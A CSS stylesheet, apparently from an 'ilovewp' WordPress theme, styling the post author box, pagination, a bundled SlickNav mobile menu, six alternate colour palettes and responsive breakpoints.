.entry-content .wp-caption {
  font-size: 0.875rem;
  line-height: 1.75em;
  margin-top: 0;
  margin-bottom: 2.5rem;
  max-width: 100%;
  width: auto; }

.entry-content .wp-caption img {
  margin-bottom: 0; }

.entry-content .wp-caption .wp-caption-text {
  background-color: #eee;
  margin-top: 0;
  padding: 1.25rem; }

/*--------------------------------------------------------------
8.0 Post Author Box
--------------------------------------------------------------*/
.entry-authorbio-wrapper {
  border-top: solid 1px #ddd;
  font-size: 14px;
  line-height: 1.75em;
  margin: 2rem 0;
  padding-top: 2rem;
  text-align: left; }

.entry-authorbio-wrapper .avatar {
  border: solid 2px #fff;
  float: left;
  margin: 0 30px 0 0;
  vertical-align: top;
  -moz-box-shadow: 8px 8px 0px 0px #eee;
  -webkit-box-shadow: 5px 5px 0px 0px #eee;
  box-shadow: 5px 5px 0px 0px #eee; }

.entry-authorbio-wrapper .author-description {
  overflow: hidden; }

.entry-authorbio-wrapper .author-description p:last-of-type {
  margin-bottom: 0; }

.entry-authorbio-wrapper .author-title {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 1.25rem;
  text-transform: uppercase; }

.entry-authorbio-wrapper .author-links {
  display: inline-block;
  margin-left: 12px;
  vertical-align: top; }

.entry-authorbio-wrapper .author-links a + a {
  margin-left: 12px; }

.entry-authorbio-wrapper .author-bio {
  font-weight: 500; }

/*--------------------------------------------------------------
8.0 Post Navigation
--------------------------------------------------------------*/
.site-post-navigation {
  font-size: 14px;
  line-height: 1.5em;
  margin: 0;
  text-align: left; }

.site-post-navigation .site-post-nav-item {
  display: inline-block;
  margin: 0;
  text-align: left;
  vertical-align: top;
  width: 50%; }

.site-post-navigation .site-post-nav-next {
  float: right;
  text-align: right; }

.site-post-navigation .post-navigation-label {
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase; }

.site-post-navigation .fa {
  margin-right: 5px; }

.site-post-navigation .site-post-nav-next .fa {
  margin-right: 0;
  margin-left: 5px; }

.site-post-navigation a {
  display: block; }

/*--------------------------------------------------------------
9.0 Archive Pagination/Navigation
--------------------------------------------------------------*/
.pagination {
  border-top: dashed 2px #ddd;
  font-size: 0.875rem;
  font-weight: 700;
  margin: 3rem 0 0;
  padding-top: 3rem;
  text-align: center; }

.pagination .page-numbers {
  border: solid 1px #e5e8eb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  line-height: 1em;
  margin: 0 3px;
  padding: 0.75rem; }

.pagination a {
  color: #12bed9; }

.pagination .current,
.pagination a:hover,
.pagination a:focus {
  background-color: #12bed9;
  border-color: #12bed9;
  color: #fff; }

.pagination .current {
  color: #fff; }

/******************************************
10. SlickNav Responsive Mobile Menu
******************************************/
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
.slicknav_btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding: 1rem 1.5rem;
  line-height: 1.125em;
  margin: 0 auto;
  cursor: pointer; }

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 2px; }

.slicknav_menu {
  *zoom: 1; }

.slicknav_menu .slicknav_menutxt {
  display: inline-block;
  line-height: 1.188em;
  float: none; }

.slicknav_menu .slicknav_icon {
  display: inline-block;
  float: none;
  width: 20px;
  height: 10px;
  margin: 0 0 0 5px; }

.slicknav_menu .slicknav_icon:before {
  background: transparent;
  width: 1.125em;
  height: 0.875em;
  display: block;
  content: "";
  position: absolute; }

.slicknav_menu .slicknav_no-text {
  margin: 0; }

.slicknav_menu .slicknav_icon-bar {
  display: block;
  width: 20px;
  height: 2px;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }

.slicknav_menu:before {
  content: " ";
  display: table; }

.slicknav_menu:after {
  content: " ";
  display: table;
  clear: both; }

.slicknav_nav {
  clear: both; }

.slicknav_nav ul {
  display: block; }

.slicknav_nav li {
  display: block;
  text-transform: uppercase; }

.slicknav_nav li li {
  border-bottom: solid 1px rgba(255, 255, 255, 0.1);
  text-transform: none; }

.slicknav_nav .slicknav_arrow {
  font-size: 0.8em;
  margin: 0 0 0 0.4em; }

.slicknav_nav .slicknav_item {
  cursor: pointer; }

.slicknav_nav .slicknav_item a {
  display: inline; }

.slicknav_nav .slicknav_row {
  display: inline-block; }

.slicknav_nav a {
  display: inline-block; }

.slicknav_nav .slicknav_parent-link a {
  display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 14px;
  box-sizing: border-box;
  text-align: center;
  padding: 0; }

.slicknav_menu * {
  box-sizing: border-box; }

.slicknav_menu .slicknav_menutxt {
  color: #fff;
  font-weight: bold; }

.slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }

.slicknav_btn {
  margin: 0 auto;
  text-decoration: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #111; }

.slicknav_nav {
  margin: 1.5rem 0 0;
  padding: 0;
  font-size: 1rem;
  font-weight: 500;
  list-style: none;
  overflow: hidden; }

.slicknav_nav ul {
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0; }

.slicknav_nav .slicknav_row {
  border-bottom-width: 0;
  padding: 8px 10px;
  margin: 2px 5px; }

.slicknav_nav .slicknav_row:hover {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  color: #da270b; }

.slicknav_nav a {
  border-bottom: solid 1px #ccc;
  color: #121212;
  margin: 2px 5px;
  padding: 6px 20px;
  text-decoration: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }

.slicknav_nav a:hover {
  color: #da270b;
  text-decoration: none; }

.slicknav_nav .slicknav_txtnode {
  margin-left: 15px; }

.slicknav_nav .slicknav_item a {
  padding: 0;
  margin: 0; }

.slicknav_nav .slicknav_parent-link a {
  padding: 0;
  margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

/*********************************************************************************************

11. Additional Color Palettes

*********************************************************************************************/
/* Black */
.theme-color-black a:hover, .theme-color-black a:focus {
  color: #da270b; }

.theme-color-black .large-nav a:hover,
.theme-color-black .large-nav a:focus,
.theme-color-black .large-nav .current-menu-item > a,
.theme-color-black .large-nav .current_page_item > a,
.theme-color-black .large-nav .current-menu-parent > a {
  color: #da270b; }

.theme-color-black .page-intro-header {
  background-color: #141414;
  color: #ccc; }

.theme-color-black .page-intro-subscribe {
  background-color: #212121;
  color: #aaa; }

.theme-color-black .page-intro-subscribe .widget-title,
.theme-color-black .page-intro-subscribe h2,
.theme-color-black .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-black .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-black .ilovewp-featured-post .entry-title a,
.theme-color-black #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-black .ilovewp-featured-post .entry-tagline,
.theme-color-black .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-black .single .entry-tagline .post-meta-span-time {
  background-color: #da270b; }

.theme-color-black .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-black .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-black .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #da270b; }

.theme-color-black #site-footer .widget-title {
  color: #070707; }

.theme-color-black .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #da270b; }

.theme-color-black .pagination a {
  color: #da270b; }

.theme-color-black .pagination .current,
.theme-color-black .pagination a:hover,
.theme-color-black .pagination a:focus {
  background-color: #da270b;
  border-color: #da270b;
  color: #fff; }

.theme-color-black .pagination .current {
  color: #fff; }

/* Blue */
.theme-color-blue a:hover, .theme-color-blue a:focus {
  color: #da270b; }

.theme-color-blue .large-nav a:hover,
.theme-color-blue .large-nav a:focus,
.theme-color-blue .large-nav .current-menu-item > a,
.theme-color-blue .large-nav .current_page_item > a,
.theme-color-blue .large-nav .current-menu-parent > a {
  color: #da270b; }

.theme-color-blue .page-intro-header {
  background-color: #11189c;
  color: #C2C4F0; }

.theme-color-blue .page-intro-subscribe {
  background-color: #0e1481;
  color: #AFB2E9; }

.theme-color-blue .page-intro-subscribe .widget-title,
.theme-color-blue .page-intro-subscribe h2,
.theme-color-blue .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-blue .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-blue .ilovewp-featured-post .entry-title a,
.theme-color-blue #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-blue .ilovewp-featured-post .entry-tagline,
.theme-color-blue .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-blue .single .entry-tagline .post-meta-span-time {
  background-color: #3D4296; }

.theme-color-blue .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-blue .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-blue .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #da270b; }

.theme-color-blue #site-footer .widget-title {
  color: #070707; }

.theme-color-blue .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #da270b; }

.theme-color-blue .pagination a {
  color: #da270b; }

.theme-color-blue .pagination .current,
.theme-color-blue .pagination a:hover,
.theme-color-blue .pagination a:focus {
  background-color: #da270b;
  border-color: #da270b;
  color: #fff; }

.theme-color-blue .pagination .current {
  color: #fff; }

/* Green */
.theme-color-green a:hover, .theme-color-green a:focus {
  color: #075007; }

.theme-color-green .large-nav a:hover,
.theme-color-green .large-nav a:focus,
.theme-color-green .large-nav .current-menu-item > a,
.theme-color-green .large-nav .current_page_item > a,
.theme-color-green .large-nav .current-menu-parent > a {
  color: #075007; }

.theme-color-green .page-intro-header {
  background-color: #075007;
  color: #CEE5CE; }

.theme-color-green .page-intro-subscribe {
  background-color: #043404;
  color: #BFE5BF; }

.theme-color-green .page-intro-subscribe .widget-title,
.theme-color-green .page-intro-subscribe h2,
.theme-color-green .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-green .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-green .ilovewp-featured-post .entry-title a,
.theme-color-green #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-green .ilovewp-featured-post .entry-tagline,
.theme-color-green .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-green .single .entry-tagline .post-meta-span-time {
  background-color: #B3E6B3;
  color: #043404; }

.theme-color-green .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-green .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-green .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #075007; }

.theme-color-green #site-footer .widget-title {
  color: #070707; }

.theme-color-green .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #075007; }

.theme-color-green .pagination a {
  color: #075007; }

.theme-color-green .pagination .current,
.theme-color-green .pagination a:hover,
.theme-color-green .pagination a:focus {
  background-color: #075007;
  border-color: #075007;
  color: #fff; }

.theme-color-green .pagination .current {
  color: #fff; }

/* Orange */
.theme-color-orange a:hover, .theme-color-orange a:focus {
  color: #e17909; }

.theme-color-orange .large-nav a:hover,
.theme-color-orange .large-nav a:focus,
.theme-color-orange .large-nav .current-menu-item > a,
.theme-color-orange .large-nav .current_page_item > a,
.theme-color-orange .large-nav .current-menu-parent > a {
  color: #e17909; }

.theme-color-orange .page-intro-header {
  background-color: #e17909;
  color: #1d1001; }

.theme-color-orange .page-intro-subscribe {
  background-color: #c46908;
  color: #1d1001; }

.theme-color-orange .page-intro-subscribe .widget-title,
.theme-color-orange .page-intro-subscribe h2,
.theme-color-orange .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-orange .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-orange .ilovewp-featured-post .entry-title a,
.theme-color-orange #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-orange .ilovewp-featured-post .entry-tagline,
.theme-color-orange .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-orange .single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff; }

.theme-color-orange .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-orange .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-orange .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #e17909; }

.theme-color-orange #site-footer .widget-title {
  color: #070707; }

.theme-color-orange .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #e17909; }

.theme-color-orange .pagination a {
  color: #e17909; }

.theme-color-orange .pagination .current,
.theme-color-orange .pagination a:hover,
.theme-color-orange .pagination a:focus {
  background-color: #e17909;
  border-color: #e17909;
  color: #fff; }

.theme-color-orange .pagination .current {
  color: #fff; }

/* Purple */
.theme-color-purple a:hover, .theme-color-purple a:focus {
  color: #7E1B5E; }

.theme-color-purple .large-nav a:hover,
.theme-color-purple .large-nav a:focus,
.theme-color-purple .large-nav .current-menu-item > a,
.theme-color-purple .large-nav .current_page_item > a,
.theme-color-purple .large-nav .current-menu-parent > a {
  color: #7E1B5E; }

.theme-color-purple .page-intro-header {
  background-color: #500738;
  color: #FAD1EC; }

.theme-color-purple .page-intro-subscribe {
  background-color: #340424;
  color: #F9C7E8; }

.theme-color-purple .page-intro-subscribe .widget-title,
.theme-color-purple .page-intro-subscribe h2,
.theme-color-purple .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-purple .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-purple .ilovewp-featured-post .entry-title a,
.theme-color-purple #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-purple .ilovewp-featured-post .entry-tagline,
.theme-color-purple .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-purple .single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff; }

.theme-color-purple .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-purple .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-purple .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #7E1B5E; }

.theme-color-purple #site-footer .widget-title {
  color: #070707; }

.theme-color-purple .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #7E1B5E; }

.theme-color-purple .pagination a {
  color: #7E1B5E; }

.theme-color-purple .pagination .current,
.theme-color-purple .pagination a:hover,
.theme-color-purple .pagination a:focus {
  background-color: #7E1B5E;
  border-color: #7E1B5E;
  color: #fff; }

.theme-color-purple .pagination .current {
  color: #fff; }

/* Red */
.theme-color-red a:hover, .theme-color-red a:focus {
  color: #8b1104; }

.theme-color-red .large-nav a:hover,
.theme-color-red .large-nav a:focus,
.theme-color-red .large-nav .current-menu-item > a,
.theme-color-red .large-nav .current_page_item > a,
.theme-color-red .large-nav .current-menu-parent > a {
  color: #7E1B5E; }

.theme-color-red .page-intro-header {
  background-color: #8b1104;
  color: #F4C3BE; }

.theme-color-red .page-intro-subscribe {
  background-color: #6d0d03;
  color: #F4C3BE; }

.theme-color-red .page-intro-subscribe .widget-title,
.theme-color-red .page-intro-subscribe h2,
.theme-color-red .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-red .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-red .ilovewp-featured-post .entry-title a,
.theme-color-red #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-red .ilovewp-featured-post .entry-tagline,
.theme-color-red .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-red .single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff; }

.theme-color-red .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-red .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-red .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #8b1104; }

.theme-color-red #site-footer .widget-title {
  color: #070707; }

.theme-color-red .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #8b1104; }

.theme-color-red .pagination a {
  color: #8b1104; }

.theme-color-red .pagination .current,
.theme-color-red .pagination a:hover,
.theme-color-red .pagination a:focus {
  background-color: #8b1104;
  border-color: #8b1104;
  color: #fff; }

.theme-color-red .pagination .current {
  color: #fff; }

/*********************************************************************************************

12. Media Queries 

*********************************************************************************************/
/* Tablet Landscape */
@media screen and (max-width: 1220px) {
  .site-section-wrapper {
    padding-right: 50px;
    padding-left: 50px;
    width: 100%; }

  .site-section-wrapper-footer {
    padding-right: 30px;
    padding-left: 30px; } }
/* Tablet Landscape */
@media screen and (max-width: 960px) {
  .entry-title {
    font-size: 1.25rem; }

  #site-homepage-widgets .widget-title,
  #site-main .archives-title,
  #site-main #reply-title,
  #ilovewp-comments .comments-title {
    font-size: 1.5rem; } }
/* Tabled Portrait */
@media screen and (max-width: 768px) {
  .site-section-wrapper {
    padding-right: 40px;
    padding-left: 40px;
    width: 100%; }

  .site-section-wrapper-footer {
    padding-right: 20px;
    padding-left: 20px; }

  .page-sidebar-right .site-column-content,
  .page-sidebar-right .site-column-aside,
  .page-sidebar-left .site-column-content,
  .page-sidebar-left .site-column-aside {
    display: block;
    float: none;
    width: 100%; }

  .page-sidebar-right .site-column-aside,
  .page-sidebar-left .site-column-aside {
    border-top: dashed 2px #ddd;
    margin-top: 3rem;
    padding-top: 3rem; }

  .page-sidebar-left .site-column-content .site-column-wrapper {
    padding-left: 0; }

  .page-sidebar-right .site-column-content .site-column-wrapper {
    padding-right: 0; }

  .site-section-page-header-wrapper {
    padding-top: 80px;
    padding-bottom: 50px; }

  #site-home-welcome .site-column-1 .site-column-wrapper {
    padding-right: 50px; }

  .page-intro-header {
    font-size: 0.9375rem; }

  .ilovewp-featured-post .entry-title {
    font-size: 1.5rem; }

  .page-title {
    font-size: 2rem; }

  #site-masthead {
    padding: 1.5rem 0; }

  #site-logo {
    display: block;
    margin-right: 0;
    padding-right: 0;
    padding-left: 0;
    text-align: center;
    width: 100%; }

  #site-logo img {
    height: auto;
    max-width: 100%;
    width: auto; }

  .ilovewp-featured-page-item .entry-title {
    position: relative;
    left: 0;
    bottom: 0; }

  .ilovewp-featured-page-item .entry-title a {
    display: block;
    text-align: center; }

  .ilovewp-featured-page-item .entry-thumbnail:after {
    content: none; }

  /* Main Menu */
  #site-primary-nav {
    display: none !important; }

  #site-menu-main,
  #menu-main-slick {
    display: none; }

  .site-section-wrapper-primary-menu {
    background: none; }

  #site-section-primary-menu,
  .site-navbar-header {
    border-width: 0;
    display: block;
    padding: 0;
    text-align: center;
    width: 100%;
    transition: all 0.2s ease-in-out; }

  #site-section-primary-menu {
    margin-top: 1.5rem; }

  .mm-listview {
    background-color: #131313;
    color: #fff;
    font-size: 0.8125rem;
    padding: 3rem 2rem; }

  .mm-listitem .mm-btn_next {
    color: #fff; }

  .mm-listview .mm-listview {
    display: block;
    padding: 0; }

  .mm-opened .sub-menu {
    display: block !important; }

  .mm-listview li {
    text-align: left;
    border-color: rgba(255, 255, 255, 0.1); }

  .mm-listview .mm-listview li {
    text-transform: none; }

  .mm-listview li {
    text-transform: uppercase; }

  .mm-listview .current-menu-parent > a,
  .mm-listview .current-menu-item > a,
  .mm-listview li a:hover,
  .mm-listview li a:focus {
    color: #cf4330; }

  .mm-menu_theme-dark .mm-listitem_opened > .mm-btn_next,
  .mm-menu_theme-dark .mm-listitem_opened > .mm-panel {
    background: none; }

  .mm-panel_has-navbar .mm-navbar {
    display: none; }

  .mm-panel_has-navbar {
    padding-top: 0; }

  .mm-listitem_vertical > .mm-panel {
    padding: 1rem; }

  .navbar-header {
    text-align: center; }

  .site-navbar-header,
  .navbar-toggle {
    display: block; }

  .navbar-toggle {
    float: none;
    margin: 0;
    padding: calc(1.25rem - 4px) 0.8125rem 1.25rem;
    text-align: center; }

  .btn_menu_icons {
    display: inline-block;
    margin: 0 auto;
    vertical-align: middle; }

  .btn_menu_span {
    color: #fff;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    line-height: 1em;
    margin: 0 auto 0 0.5rem;
    vertical-align: middle; }

  .navbar-toggle .icon-bar {
    background: #fff;
    display: block;
    width: 18px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    border-radius: 1px; }

  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }

  .sf-arrows .sf-with-ul:after {
    display: none; }

  .btn_menu_span:hover,
  .btn_menu_span:focus {
    text-decoration: underline; }

  /* End Main Menu */
  .theme-credit {
    display: none; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {
  .site-section-wrapper-footer {
    padding-right: 40px;
    padding-left: 40px; }

  #site-home-welcome .site-column-1,
  #site-home-welcome .site-column-2 {
    display: block;
    width: 100%; }

  #site-home-welcome .site-column-2 {
    margin-top: 3rem; }

  #site-home-welcome .site-column-1 .site-column-wrapper {
    padding-right: 0; }

  .site-columns-2 .site-column {
    display: block;
    width: 100%; }

  .site-columns-2 .site-column + .site-column {
    margin-top: 3rem; }

  #site-footer .site-column-wrapper {
    padding: 0; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {
  .entry-thumbnail .thumbnail,
  .entry-thumbnail .wp-post-image,
  .wp-caption img,
  .post-thumbnail .thumbnail {
    width: auto; }

  .page-intro-subscribe .widget-title,
  .page-intro-subscribe h2,
  .page-intro-subscribe h3 {
    font-size: 1.25rem; }

  .page-title-span:after {
    display: block;
    margin-top: 2rem;
    margin-left: 0; }

  .site-section-wrapper {
    padding-right: 30px;
    padding-left: 30px;
    width: 100%; }

  .site-section-wrapper-footer {
    padding-right: 30px;
    padding-left: 30px; }

  .page-intro-header {
    line-height: 1.8em; }

  .page-intro-subscribe {
    font-size: 0.9375rem; }

  #home-featured-pages {
    text-align: center; }

  .ilovewp-featured-pages-list .ilovewp-featured-page-item {
    display: inline-block;
    margin: 0 auto;
    width: auto; }

  .ilovewp-featured-pages-list .ilovewp-featured-page-item + .ilovewp-featured-page-item {
    margin-top: 3rem; }

  .site-archive-posts .entry-thumbnail {
    display: block;
    float: none;
    margin: 0 0 2rem;
    width: auto; }

  .site-archive-posts .has-post-thumbnail .entry-preview-wrapper {
    padding-left: 0; }

  .site-archive-posts .has-post-thumbnail .entry-preview {
    display: block;
    width: 100%; }

  .page-title {
    font-size: 1.5rem;
    margin-bottom: 2.5rem; }

  .entry-content .alignleft,
  .entry-content .alignright {
    display: block;
    float: none;
    margin-right: auto;
    margin-left: auto; }

  #site-footer .site-columns-2 .site-column {
    margin: 0;
    width: 100%; }

  #site-footer .site-columns-2 .site-column + .site-column {
    margin-top: 3rem; }

  #site-footer .site-columns .site-column-wrapper {
    padding: 0; }

  #site-footer {
    padding-top: 60px;
    padding-bottom: 60px; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 384px) {
  #site-homepage-widgets .widget-title,
  #site-main .archives-title,
  #site-main #reply-title,
  #ilovewp-comments .comments-title {
    font-size: 1.25rem;
    line-height: 1.5em; }

  .page-intro-header,
  .page-intro-subscribe,
  .site-archive-post .entry-preview {
    line-height: 1.7em; }

  .comment-author .avatar {
    display: none; }

  .entry-content,
  .archives-content {
    font-size: 0.9375rem;
    line-height: 1.7em; } }
